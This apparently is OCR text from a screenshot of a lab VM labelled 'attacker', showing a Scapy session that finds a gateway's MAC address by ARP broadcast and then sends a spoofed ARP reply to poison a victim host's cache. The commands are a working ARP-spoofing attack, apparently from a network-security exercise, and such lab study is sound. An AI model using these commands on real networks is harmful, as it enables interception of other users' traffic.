 kali-virdy-network1(attacker) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Scapy v2.4.4
10:28 AM
Applications
Trash
File System
Home
Scapy v2.4.4
File Actions Edit View Help
Sent 1 packets.
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:da:ea:bd
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:da:ea:bd
psrc= 172.16.111.127
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.123", hwdst="08:00:2
...: 7:da:ea:bd")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Right Ctrl